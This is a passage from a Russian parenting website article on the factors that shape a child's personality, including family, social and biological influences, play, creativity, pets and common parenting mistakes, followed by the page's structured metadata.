принимает героев сказок за реальных персонажей, ассоциируя себя с ними.    Если главный герой сказки — положительный, то ребенок будет подражать ему только потому, что он занимает центровую позицию в повести. Ну, а если в сказке главенствует злой герой, то ребенок невольно захочет быть таким. Поэтому, с особой тщательностью подбирайте сказки для своих детей, чтобы они хотели подражать правильным героям. Да и сказки есть не только народные, которые все мы знаем наизусть, но и авторские. Существуют не только волшебные авторские сказки, но и обучающие, и психокоррекционные — их значение переоценить невозможно, ведь в сказках все рассказывается простыми, понятными любому словами, но их смысл может быть глубже, чем во многих книгах по психологии.  6 вариантов влияния родителей на развитие детей  Паттерны поведения, подсмотренные у родителей, отслеживаются на протяжении всей жизни. Это вы можете заметить и у себя, и у своих детей. Подражая и реагируя на действия взрослого, малыш каждый раз добавляет в свою копилку новый опыт и корректирует модель индивидуального поведения. То, как именно выражается влияние родителей на формирование личности ребёнка, изучает эйдетическая психология. Специалисты этого направления выделяют шесть сценариев.     \tИмитация   Подражают дети родителям неосознанно. Скопированы могут быть примеры как продуктивного, так и негативного поведения. Ребёнок, в чьей семье кто-то из родителей активно выплёскивает негативные эмоции, будет вести себя в детском коллективе сообразно этой модели. Наши комплексы, которые мы выражаем при детях, также найдут отражение в их личности. Если мать в открытую говорит о недостатках своей фигуры, то её дочь скорее всего тоже будет искать изъяны в себе. Однако если родители излучают уверенность и на своих поступках демонстрируют доверие к миру и доброту к окружающим, то именно это и будут копировать их дети.   \tИдентификацияИдентификация – это не просто копирование модели поведения. Это сценарий глубинного принятия мировоззрения родителя как своего собственного. Те ценности и убеждения, которые транслирует взрослый, становятся истиной и для ребёнка. Яркий пример этого процесса – династии врачей или военных. Помощь людям, решимость и самоотдача свойственны членам «медицинских» семей. Неудивительно, что дети впитывают ценности близкого окружения и искренне начинают считать их своими.    Однако не всегда самоощущение ребёнка совпадает с мировоззрением родителя. В этом случае возможна подмена собственных взглядов убеждениями матери или отца. Идентификация проявляет себя на глубинном уровне, предполагая полное отождествление своей жизненной роли с родительским мировоззрением.   \tРеакцияВ отличие от предыдущих двух пунктов, реакция – это поведение ребёнка, противоположное родительскому примеру. Большинство проходит через этот этап в подростковом возрасте, во время кризиса самоидентификации. Однако отголоски таких реакций можно проследить и у взрослых людей.    Есть яркие примеры этого сценария. В глубоко религиозной семье в результате реакции появляется бунтарь-атеист, который активно транслирует отличающееся от родительского мировоззрение. Ребёнок неряшливых родителей может стать маниакальным поборником чистоты. Оппозиция мнений иногда принимает необычные формы. Так, в семье с ЗОЖ-питанием, подросток может начать питаться фастфудом просто из чувства противоречия мнению родителей.    Не всегда эксперименты являются истинными проявлениями индивидуальности. Порой в погоне за отличиями, ребёнок забывает о том, кто он есть на самом деле.   \tПотеряЕсли ребёнок не может удовлетворить свои базовые потребности в период взросления, то позднее он будет пытаться восполнить то, что недополучил в детстве. Это относится к единению с матерью, общению с отцом, удовлетворению биологических потребностей и атмосфере в семье. Лишения дети могут испытывать, если растут в условиях жестких правил или, наоборот, неограниченной свободы.    В сознательном возрасте потеря может привести к физиологическим, а также психическим расстройствам. Булимия, наркомания, проблемы в сексуальной сфере – это тяжелые последствия влияния поведения родителей на детей. Психологический дискомфорт в раннем возрасте также может приводить к нестабильному эмоциональному поведению в будущем. Человек пытается таким способом дополучить любовь и внимание.   \tПроекция   Проекция подразумевает оценку и додумывание действий других людей через призму личного мнения, опыта, убеждений. У детей эта тенденция может приводить к различным последствиям. Причём выявить проекцию можно только во время прямого общения с ребёнком. Влияние развода родителей на детей в этой связи критично именно потому, что вызывает сильные переживания и проекцию негативных эмоций на мать или отца.    Приведём несколько примеров детских проекций. В многодетной семье один из ребят может почувствовать себя ущемлённым и нелюбимым лишь потому, что мама других поцеловала, а его лишь погладила по голове по возвращении домой. Или же, услышав мнение родителя о брате («Какой умный парень!»), ребёнок может сделать вывод о том, что его считают глупым. В семье, где один из родителей пропадает на работе, чтобы обеспечить семью, дети чувствуют не заботу с его стороны, а отсутствие любви. Взрослые понимают, что это ложный вывод, а детям такая додуманная реальность приносит лишь страдания.    Почвой для негативной проекции может стать даже случайное замечание. Ребёнок зачастую обманывается в своих предположениях, но для него они становятся истиной, если он не получает обратной связи от родителя.    Читайте нашу статью «Визуализация желаний: правила и секреты метода».   \tПривязанностьМаленький ребёнок испытывает естественную потребность в привязанности к родителям. Зависимое поведение для крохи – это нормальный этап развития. Влияние родителей на становление ребёнка в этот период как раз и подразумевает четкое обозначение границ и принятие решений за детей. Однако желание взрослых контролировать каждый шаг отпрыска в более зрелом возрасте приводит к негативным последствиям. Ребёнок в результате теряет способность к самостоятельному принятию решений. «Маменькин сынок», «Никак повзрослеть не может» – это всё результат патологической привязанности.    Чуткие родители понимают, когда требуется жёстко расставить границы, а когда дать свободу выбора. Важно научить ребёнка доверять не только маме и папе, но и самому себе. Это ключевой навык для уверенной самостоятельной жизни.    Общение и контакт с ребёнком оказывают на него влияние каждый день. Чтобы оценить качество такого взаимодействия, важно анализировать своё поведение: степень самокритики, умение выстраивать отношения с другими людьми, отношение к жизненным неурядицам и другие аспекты.    Биологические факторы развития ребенка  Многие ученые сходятся во мнении, что именно биологические факторы развития ребенка играют ключевую роль. Ведь наследственность во многом определяет уровень физического, умственного и нравственного развития. В каждом человеке от рождения имеются некие органические задатки, определяющие степень развития основных сторон личности, таких как виды одаренности или таланты, динамику психических процессов и эмоциональную сферу. В качестве материальных носителей наследственности выступают гены, благодаря которым маленький человек наследует анатомическое строение, особенности физиологического функционирования и характер обмена веществ, тип нервной системы и пр. Кроме того, именно наследственность определяет ключевые безусловнорефлекторные реакции и функционирование физиологических механизмов.    Естественно на протяжении жизни человека его наследственность корректируется социальным воздействием и влиянием системы воспитания. Так как нервная система довольно пластична, ее тип может изменяться под влиянием определенных жизненных впечатлений. Однако биологические факторы развития ребенка все же во многом определяют характер, темперамент и способности человека.  Наличие патологий развития  Наличие аномалий и патологий развития очень сильно влияет на формирование личности ребенка. Тут очень важно, затрагивают ли аномалии психическую деятельность или нет. Если у ребенка диагностировано отставание психического развития или сниженный интеллект, то это не значит, что он лишен процесса личностного развития. Совсем нет – просто оно идет по другому пути.    Важным фактором тут является то, какие именно нарушения имеются ввиду. Например, если ребенок родился глухим, слепым, не может говорить или же у него есть целый комплекс нарушений. Восприятие мира для него сразу же меняется. А значит, и себя он ощущает совсем не так, как человек без нарушений. Личность формируется тем, как мы реагируем на изменение окружающего мира. Если пропадает какой-то канал связи, значит, лично для нас мир уже выглядит иначе.  Социальные  Социальные факторы, формирующие личность ребенка, очень разнообразны. Здесь имеет значение практические все. Это получение социального опыта. Можно сказать, что социальные факторы «наслаиваются» на биологические. Биологию тут можно считать базисом.  Социализация  Социализация, или процесс усвоения человеком социального опыта, начинается очень рано – буквально с первых дней появления на свет.  Мы находимся в социальной среде, и ее нормы и правила влияют на формирование личности каждого человека. Сюда входит:     \tвозможность общаться;   \tкоммуникабельность;   \tжелание или нежелание ребенка следовать общим правилам поведения;   \tадаптация в учебном заведении.    Чем раньше начинается социализация малыша, тем лучше. Если у ребенка есть возможность посещать садик, это всегда даст позитивный опыт. Там он быстрее понимает, как устроено общество, по каким правилам действует. Приобретается опыт взаимодействия с другими детьми и взрослыми людьми.      Если малыша лишают общения, он не посещает садик, мало гуляет, это может привести к замкнутости, концентрации только лишь на себе, своих желаниях. Такие личностные качества часто мешают в дальнейшей жизни. Социальные факторы развития личности оказывают огромное воздействие на качество жизни человека. Если не научить кроху общаться, дружить, понимать других людей, ему будет очень тяжело строить более серьезные отношения во взрослой жизни.    Находиться в обществе — значит проявлять себя, развивать свои таланты. Со временем появляется критическая оценка себя. Так происходит самостоятельная коррекция поведения, изменение некоторых черт характера.  Семья и отношение к ребенку  Если рассмотреть несколько типов окружения и организации жизни детей, то видно, как по-разному формируются личностные качества.     Иногда малыш становится центром вселенной для семьи. Все разговоры только о нем, новостях его жизни, успехах. Ему покупаются все вещи, которые он желает получить. Мама и бабушка вылавливают из супа лук, который он не любит кушать. Это ведет к формированию определенных качеств характера ребенка. Формируется личностный взгляд на жизнь:     \tэгоистичное, часто потребительское отношение к жизни;   \tребенок не может полностью использовать свой потенциал, развивать навыки (нет необходимости, ведь он и так окружен восхищением);   \tслабо развивается воля (не нужно добиваться чего-то – все и так появляется по желанию);   \tплохая эмпатия (человек заинтересован только в себе, а чужие переживания мало значат для него).    В противоположной ситуации от ребенка требуют самостоятельности, он получает задания по дому. Похвала звучит только тогда, когда есть реальное достижение. В его личностной характеристике присутствуют другие качества:     \tналичие воли;   \tнеобходимость использовать свои сильные стороны, чтобы заслужить похвалу, поощрение   \tэмпатия (ребенок понимает переживания, чувства, настроение другого человека, родителей);   \tналичие самоконтроля.    Отношение к ребенку в семье сказывается на формировании его личности. Например, оба этих малыша отправились в первый класс.  Первому будет очень тяжело пройти адаптационный период, ведь он не привык к подобным испытаниям. Второму будет гораздо проще приспособиться и проявить себя. Самостоятельность, ответственность за свои поступки, самокритика — черты личности, которые формируются под влиянием семьи.  Факторы психического развития ребенка  К предпосылкам или факторам психического развития ребенка относятся различные обстоятельства, которые влияют на его уровень психического развития. Так как человек является био-социальным существом, то к факторам психического развития ребенка можно отнести природные и биологические задатки, а также социальные условия жизни. Именно под воздействием каждого из данных факторов и происходит психическое развитие ребенка.    Самым мощным по силе воздействия на психологическое развитие ребенка является социальный фактор. Именно характер психологических отношений между родителями и малышом в раннем детстве во многом формирует его личность. Хотя малыш в первые годы жизни еще не способен разбираться в тонкостях межличностного общения и понимать конфликты, он чувствует основную атмосферу, царящую в семье.    Если в семейных отношениях преобладает любовь, доверие и уважение друг к другу, то и ребенок будет иметь здоровую и крепкую психику. Маленькие дети нередко чувствуют собственную вину в конфликтах взрослых и могут ощущать собственную никчемность, а это нередко приводит к психическим травмам.    Психическое развитие ребенка в основном подвержено нескольким ключевым условиям:     \tнормальное функционирование головного мозга обеспечивает своевременное и правильное развитие малыша;   \tполноценное физическое развитие малыша и развитие нервных процессов;   \tналичие должного воспитания и правильной системы развития ребенка: систематическое и последовательное обучение, как в домашних условиях, так и в детском саду, школе и различных образовательных учреждениях;   \tсохранность органов чувств, благодаря которым обеспечивается связь малыша с внешним миром.    Именно при соблюдении всех этих условий малыш сможет правильно развиваться в психологическом плане.  Социальные факторы развития  Отдельное внимание следует уделить одному из основных факторов развития личности ребенка – социальной среде. Она способствует формированию у ребенка системы нравственных норм и моральных ценностей. Кроме того среда во многом определяет уровень самооценки ребенка. На формирование личности влияет познавательная деятельность ребенка, к которой относятся развитие врожденных двигательных рефлексов, речи и мышления. Важно, чтобы ребенок мог усвоить социальный опыт и научиться основам и нормам поведения в обществе.    По мере взросления малыша могут изменяться и факторы развития личности ребенка, так как в различном возрасте человек занимает определенное место в системе существующих вокруг него общественных отношений, он учится выполнять обязанности и отдельные функции. Факторы развития личности ребенка определяют его отношение к действительности и его мировоззрение.    Таким образом, факторы развития ребенка формируют его активность и роль в социуме. Если в семье практикуется правильная система воспитания, то ребенок раньше сможет перейти к самовоспитанию, развить нравственную стойкость и выстроить здоровые межличностные отношения.  Что влияет на развитие личности  Потребности и интересы личности, ее духовное богатство, способности зависят от условий, в которых проходит формирование ребенка. Факторы, производящие основное влияние на развитие человека, следующие:  Наследственность  Стартовое условие, родительская программа, которая становится предпосылкой развития положительных качеств. Обратной стороной наследственности становятся наследственные заболевания, физические дефекты, способные ограничить человека в развитии.  Среда  Под ней понимают жизненные условия, биологическую среду (свет, пища, воздух), а также социальную (семья, друзья, общество, религиозные и национальные традиции, ситуация в политике, экономике, науке).    Среда бывает специально организованной, развивающей или имеет стихийный характер, педагогически неуправляемый, что приводит к трудностям в период взросления.    Воспитание, обучение  Несут положительный заряд, направлены на формирование нравственных ориентиров, передачу знаний, опыта. Процесс включается с момента рождения малыша, меняет формы и методы, ориентируясь на возраст, индивидуальные особенности.  Самостоятельность, активность  Воспитание проходит более продуктивно, если ребенок сам к чему-то стремится, проявляет интерес к различным сторонам деятельности, увлекается игрой, учебой, трудом. Воспитываемый, становясь субъектом, осознанно изменяет сам себя.  Факторы, влияющие на развитие личности с 2-х лет     \tВлияние творчества    Ни лепить, ни вышивать, ни играть роли ребенок не может ранее определенного возраста, но вот рисовать, точнее «мазюкать» ему удается уже после первого дня рождения. Но это и рисованием-то назвать нельзя, хотя ребенок уже учится тактильному восприятию, начинает различать основные цвета. Даже когда у малыша получаются каракули, важно вовсе не это — самое главное, что он научился держать в руках тонкий предмет и управлять им.    Чем больше ребенок рисует, тем больше у него усидчивости, сосредоточения, внимательности. По мере того, как растет ребенок, растет и профессионализм его рисунков, и если развивать его рвение и дальше, то он проявит прекрасные художественные способности. Влияние изобразительного искусства на развитие личности ребенка обусловлено, прежде всего, эстетической стороной жизни, ведь маленькие художники уже знают, что такое светотень, оптические законы, какие цвета сочетаются, а какие нежелательно соединять, и еще много всего полезного, о чем остальные их сверстники даже не подозревают.    Ребенок, у которого есть рвение к рисованию, наверняка вырастет художественной личностью, со своим неповторимым вкусом, с определенным виденьем этого мира, с особой внимательностью к деталям и с непревзойденным чувством моды и дизайна.      Но помимо рисования есть еще немало видов творчества, которые захватывают ребенка и развивают его. Многие родители задаются вопросом, каково же влияние творчества ребенка на развитие его личности? Во-первых, для того, чтобы делать что-то своими руками, необходима усидчивость, а это весьма положительное качество для растущей личности. Во-вторых, всё, что сделано своими руками, можно подарить друзьям, родным, а это учит ребенка доброжелательности, желанию сделать что-либо во благо других. Ну и, в-третьих, чем больше творческих направлений изучит ребенок, тем более развитым он себя почувствует, тем больше круг его друзей и знакомых, и тем больше гордости будет у вас, дорогие родители, за то, что ваш малыш столько всего умеет.    Так, например, лепка из пластилина, соленого теста или пластики поможет ребенку развить наглядно-образное мышление, научит его наблюдать, сравнивать и анализировать, а бисероплетение идеально развивает мелкую моторику рук и эстетический вкус. Отдельного внимания требует такой вид творчества, как театр, ведь он объединяет в себе всё — и актерское мастерство, и ораторство, и песни, и танцы, и умение подать себя перед публикой. Это идеальное место для тех, кто слишком зажат и боится общества. Здесь замкнутые личности раскрепощаются, непоседы находят выплеск своих эмоций, при этом все они учатся правильной дикции, постановке голоса и предложений. Ну, а играть сценку вместе со своими друзьями — это просто счастье не только для детей, но и для многих взрослых.     \tВлияние игр и домашних животных    Возможно, у вас уже был питомец до рождения малыша, а может вы решили завести его после того, как ребенку исполнилось 2 года, но в любом случае положительное влияние домашних животных на развитие ребенка доказано учеными. Питомцы — это такие же живые существа, как и мы с вами, и ребенок видит в их «лице» друга, союзника, собеседника.    Детям нравится прикасаться к мягкой шерстке кошек, хомячков, бегать по всей квартире или по парку с собакой, смотреть на неспешно плавающих рыбок в аквариуме. Какого бы питомца вы ни решили завести, знайте, что с любым животным ребенок найдет общий язык. Но каждое животное по-разному влияет на развитие личности ребенка. Самым идеальным вариантом будут кошки — это те существа, которые научат ребенка любви, ласке, дружбе, с ними не соскучишься, они всесторонне развивают малыша.    Настоящей дружбе и активному отдыху детей научат собаки. Мелкие пушистые грызуны, а также пернатые питомцы хороши в большинстве случаев для созерцания и умиления, но ни поиграть с ними, ни потискать их вдоволь не удастся. Однако любому животному ребенок будет рад, ведь у него появится друг, который всегда будет рядом, с которым можно и погрустить и поиграть, и просто побыть рядом.    С любыми животными можно придумать какую-нибудь игру, и это очередная ступенька в развитии мышления ребенка. Если он умеет придумывать новые игры, вовлекает в них всех друзей, то мы видит в нем творческую натуру с нотками лидерских качеств. Роль игры в развитии личности ребёнка такова, что именно по ней можно наблюдать психологическое состояние малыша, его рвения, возможности и желания.    Более разнообразную игровую деятельность дает ребенку садик, где воспитатели стараются придумать для детей развивающие игры, где нужно не только следовать правилам, но и думать. Например, дидактические игры учат детей элементарным понятиям о цвете, фактуре, размере, малыши во время игры становятся более сосредоточенными, внимательными. Подвижные игры любят все дети, и это отличное подспорье для поддержания их физической формы, активного движения. К тому же, именно в таких играх сразу видно, кто лидер среди детей, а кто ведомый.    Такое качество личности, как лидерство обязательно нужно развивать в ребенке — тогда он будет успешным человеком. Но даже если ваш малыш пока ведомый, все еще можно исправить правильными наставлениями, подбадриванием и хвальбой.    В сюжетно-ролевых играх также сразу можно заметить личностные качества, будь то доброжелательность или озлобленность, щедрость или жадность и прочее, но в детском возрасте всё это является проекцией отношений в семье на психику ребенка. Вот и задумайтесь, дорогие родители, всё ли ваш малыш делает правильно, и чем вы могли подвести его к подобному игровому поведению.  Факторы, влияющие на развитие личности дошкольника  Дошкольники впитывают в себя информации больше, чем когда бы то ни было в дальнейшей жизни, именно поэтому нужно не упустить эти первые семь лет жизни малыша. На развитие личности дошкольника в обязательном порядке влияют родители, причем не только тогда, когда обращают на него внимание, хвалят или ругают, но и в любую секунду, когда малыш наблюдает за их поведением. Именно от родителей зависит развитие личности детей дошкольного возраста — будет ли воспринят данный ребенок в детском садике как доброжелательный и спокойный малыш, либо как хулиган, а может как испуганный «зверёк».      В дошкольном возрасте ребенок проходит три фазы развития личности: адаптацию, индивидуализацию и интеграцию, и от того, насколько успешно каждая из фаз перетекает в другую, зависит поведение ребенка. Но в большинстве случаев кризисов не избежать — они случаются, когда ребенок идет в садик, когда знакомится с новыми людьми, когда ему нужно подчиняться воспитателю.    Однако родители просто обязаны помочь своему чаду справиться со всем: в фазу адаптации рассказывать о нормах поведения в обществе, на фазе индивидуализации помочь ребенку раскрыть себя перед другими, показать, чем он может выделиться среди них. Если родители не принимают участия в развитии личности детей дошкольного возраста, то крохи сами путем проб и ошибок находят для себя единственно возможный (по их мнению), но не всегда верный путь.     \tВлияние труда    Наши крохи так любят повторять все за нами, что невольно умиляешься, когда сынишка берет веник или дочурка просит дать ей тряпочку для вытирания пыли. Главное не отбейте это рвение помогать в раннем детстве, иначе в юности вы сами будете сильно страдать от того, что вроде и ребенок достаточно взрослый, но помогать не хочет.    Роль труда в развитии личности ребенка заключается в том, что уже с тех лет, когда малышу по силам мелкие домашние работы, он учится чистоте, ответственности, уважению к чужому труду, у него возникает желание помогать ближнему. Главное для родителей — не наделать ошибок, и тогда ваш малыш всегда будет помогать вам, и не за деньги или подарки (как сейчас заведено во многих семьях), а просто потому, что он вас уважает.  Факторы, влияющие на развитие личности младшего школьника  Пережили кризис 3-х лет, значит, переживет и кризис 7-ми, ведь оба они обусловлены двумя самыми главными событиями в жизни ребенка — походом в садик и в первый класс. Теперь уже помимо семьи на развитие личности младшего дошкольника влияют и учителя, и сверстники, и субъективные факторы (повышенная активность, подражательность, эмоциональность).    Ребенок получает новые мотивации — заработать лучшую оценку, читать быстрее всех, получить похвалу от учителя, и это заставляет его быть более целеустремленным и ответственным. Но при этом важно не проглядеть, чтобы в стремлении к цели ребенок не стал подхалимом и ябедой, ведь это не лучшие личностные качества. К тому же, именно в этом возрасте у ребенка формируется объективная самооценка, на которую влияют и его успеваемость, и отношение к нему родителей, учителей, одноклассников.    Всё, что находится вокруг ребенка, влияет на формирование его личности. Просто невозможно окружить ребенка положительными факторами, но постараться стать ему опорой по жизни, верными советчиками и любящими родителями вы просто обязаны, ведь тогда ваш ребенок вырастет положительной самодостаточной личностью.  Какие ошибки допускают родители при воспитании личности  При формировании личности ребенка родителям важно не допускать таких распространенных ошибок.  Категорический запрет  Основная ошибка воспитания. Запаситесь терпением к малышу, уважайте его. Не научившись понимать его, родители идут на неизбежные ошибки, ведущие к психическим и физическим проблемам. Игнорируя желания и интересы ребенка, отвечая на большинство из них категорическими запретами, можно даже пропустить начальную стадию какого-нибудь заболевания. Пример: вы заметили, что ребенок начал есть известь. Первая реакция большинства родителей: недовольство, крик, запрет приближаться к стене. Правильная реакция: визит к доктору. Вероятно, медик расскажет, что в организме малыша наблюдается нехватка солей кальция. К тому же подобное отношение сформирует у ребенка желание совершать некоторые поступки украдкой. Многие становятся скрытными, недоверчивыми.  Гиперопека  При формировании личности ребенка гиперопека – не лучший помощник. Чрезмерная опека может отрицательно подействовать на малыша. Когда он достигает определенного возраста и пытается проявить самостоятельность, то зачастую это воспринимается в штыки. Пример: ребенок хочет сам пользоваться ложкой, но мама, боясь что он испачкается или не справиться, продолжает его кормить сама.    Гиперопека проявляется в насильственном действии, что может обернуться возникновением невроза. В прочих случаях опека без крайней необходимости может обернуться тем, что ребенку так и не удастся обрести друзей, ведь мама и бабушка неотрывно находится рядом. У личности могут появиться трудности с социализацией, он не приобретает способность высказать и отстоять свое мнение. Возможные последствия: психологические проблемы, устраняющиеся только при содействии специалистов.  Чрезмерная требовательность  Для полноценного формирования личности ребенка нужно, чтобы он не только знал, но и осознавал, что дозволено, а что запрещено. Если проявлять к нему чрезмерную требовательность, не давая четких объяснений причин, почему нужно поступать так, как вы говорите, то к добру это не приведет. Какие черты приобретет личность? Раздражительность, упрямство. Лучший вариант: родители детально объясняют мотивы своих требований, и со временем они становятся личными убеждениями ребенка.  Нотации  Первый фактор, провоцирующий детский протест – длительные нотации. Нередко родители полагают, что ребенок лучше усвоит информацию, выслушав долгие и повторяющиеся нотации. В них нет никакой необходимости. Этот подход не имеет конструктивной составляющей. Особенно табу – другие дети, ставящиеся в пример. Постепенно ребенок начнет воспринимать их, как личных врагов. Нудные нотации зачастую вызывают негативную реакцию, теряя свою воспитательную ценность.  Безмерное баловство ребенка  Родители, слишком балующие своих детей, создают большую проблему. Это явление не менее негативно, чем нехватка влияния. Разбалованные дети, не знающие ни в чем отказа, не имеющие обязанностей со временем сталкиваются с невозможностью побороть даже мелкие жизненные преграды, проблемы. При возникновении ситуации, когда их желания и реальность не совпадают, ведут к перенапряжению нервной системы, что может обернуться срывом.         \thttps://vospitanie.guru/sotsialnoe/lichnost-rebenka   \thttps://www.gnomik.ru/articles/art-razvitie-lichnosti-rebyenka/   \thttps://blog.molodost.bz/relation/vliyanie-roditeley-na-detey/   \thttps://mezhdunami.net/dety/faktory-razvitiya-rebenka.html   \thttps://rebenkoved.ru/psihologiya/vliyanie-vrozhdennyh-kachestv-i-vospitaniya-na-razvitie-lichnosti.html   \thttps://PsyLogik.ru/54-formirovanie-lichnosti-rebenka.html    ","name":"Факторы, влияющие на развитие личности ребенка","uploadDate":"2020-07-23T09:54:42+03:00","thumbnailUrl":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/07/Faktory-razvitiya-lichnosti-rebenka-150x150.jpg","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"contentUrl":"https://www.youtube.com/embed/r01qjmXWmJc?feature=oembed","embedUrl":"https://www.youtube.com/embed/r01qjmXWmJc?feature=oembed"},

{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/poleznye-stati","name":"Полезные статьи"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html","name":"Факторы, влияющие на развитие личности ребенка"}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html#Article","url":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html","headline":"Факторы, влияющие на развитие личности ребенка","description":"Формирование личности ребенка – первый шаг в его подготовке к взрослой жизни. Это важная задача родителей и общества, и она не ограничивается лишь обучением определенным навыкам","articleBody":"Необходимость воспитания  Множество научных трудов посвящено исследованию личности. Научные опыты, случайные факты подтверждают вывод, что психическое развитие, характер формируются с самого рождения. Не усвоенное в раннем возрасте с трудом компенсируется в зрелости.    Несвоевременное, неправильно организованное воспитание грозит привести к:     \tзамедленному развитию психики, недоразвитию эмоциональной сферы;   \tплохо сказывается на физическом развитии, здоровье;   \tнарушает последовательность формирования, закрепляет неправильные формы поведения;   \tнегативно отражается на возбудимости нервной системы, способствует переутомлению.    Врожденные особенности, биологические предпосылки важны, но не они являются решающими в процессе развития индивидуума. В нас запрограммированы человеческие особенности, но для их полноценной реализации мало только родиться. Нужно жить среди людей, перенимая от них посредством воспитания общественный опыт.  Пропорциональность соотношения субъектности и объектности в процессе воспитания  У едва появившегося на свет можно наблюдать проявления индивидуальности (характерные реакции, особенности поведения, предпочтения). Но личность ребенка не является врожденной, она проявляется позднее, под влиянием культурного, социального развития. С течением лет малыш постепенно определяет свое место в социальной среде, развиваются его чувства, воля.      На первом этапе усилия родителей, педагогов имеют более высокую активность. По мере взросления активность ребенка возрастает, он все старается сделать сам, воспитатели его только контролируют. Это помогает почувствовать себя субъектом деятельности, является самым важным для воспитания ребенка творческой личностью. Мера стараний воспитанника должна соотноситься с его возможностями.    Воспитательные цели реализуются через активные действия: спортивные упражнения помогают физическому развитию, нравственные качества укореняются, если дети ориентируются на чувства других людей, интеллектуальное развитие невозможно без мыслительной активности, ежедневного решения интеллектуальных задач.    Педагог содействует тому, чтобы ребенок максимально осмысливал свои действия, искал свое место среди других. Принцип субъектности предполагает поиск совместных решений, исключение из взаимоотношений жестких приказов.      На каждом возрастном этапе воспитатель руководствуется актуальными потребностями ребенка. Форсирование процесса со стороны взрослых приведет к пассивности детей или к активному сопротивлению, агрессивности. Стеснительность или агрессивность наложат свой отпечаток на характер. Психологи предупреждают: ранняя агрессивность говорит о предрасположенности в будущем к криминальному поведению.  Факторы, влияющие на развитие личности с самого рождения    Уже с момента рождения кроха пусть и плохо, но все же видит окружающий мир, пусть не на полную громкость, но слышит то, что происходит вокруг. Поэтому, все в окружении вашего малыша должно способствовать развитию его моторики, внимания, мышления, памяти, и, конечно же, развитию личности.     \tВлияние семьи    В первую очередь мы хотим отметить важную роль семьи в развитии личности ребенка, поскольку это тот «фундамент», который обуславливает надежность выстроенного «дома». Малыш видит отношения в своей семье и невольно повторяет их в повседневной жизни. Так, в положительной семье, где папа всегда помогает маме, где нет скандалов и криков, вырастет отзывчивая и добрая личность. Ну, а из неблагополучных семей, как правило, вырастают запуганные дети, которые привыкли врать и изворачиваться, лишь бы только выжить в этом мире.    В зависимости от типа отношений в семье возможно прогнозирование развития личности ребенка. Утверждать тот или иной факт, конечно, не стоит, ведь многое зависит и от врожденного темперамента и от стремления ребенка. Но можно сказать, что в семье, где царит диктатура, ребенок вырастет замкнутым с сильно заниженной самооценкой.    У родителей, которые с самого детства игнорировали свое чадо (идеология полного невмешательства), вырастает рано повзрослевший ребенок, который всего привык добиваться сам. Условия развития личности ребенка в этом случае таковы, что он не знает родительской ласки и любви, поэтому он вряд ли сможет стать добрым и отзывчивым. Гиперопека также ни к чему хорошему не приводит — так родители лишь разбалуют своих детей, превращая их в капризных маленьких «нехочучек», справиться с которыми чрезвычайно трудно.    Но есть все же один тип внутрисемейных отношений, который поможет вырастить в ребенке правильную личность, добрую, отзывчивую, понимающую, искреннюю и трудолюбивую — эти отношения называются «сотрудничеством». Высокие нравственные ценности, оказание моральной помощи, демократия — это идеальные факторы для развития полноценной личности.     \tВлияние социума    Влияние социума на развитие личности ребенка начинается уже с того момента, как он впервые увидел этот мир. Мы с самого детства слышим, что так делать нельзя, так говорить некрасиво и прочее — в этом весь социум, укрощение искренности. Ребенок, который еще не до конца осознал, как вести себя в социуме — самая честная и искренняя личность. Но без социума все бы мы жили в хаосе, поскольку он учит нас дисциплине, морали, нормам.    На ребенка до 2-х лет влияют исключительно микрофакторы социума, то есть семья и ближайшее окружение. В дошкольном возрасте ребенок более близко знакомится с обществом, с установленными правилами и нормами в детском саду. И это первый шаг к тому, насколько ребенок будет чувствовать себя комфортно среди других людей. Чем старше становится ребенок, тем больше он должен соответствовать тем правилам, которые установил социум. Круг окружающих его людей расширяется, родители в школьные годы делят свой авторитет с учителями, в подростковом возрасте родители и вовсе 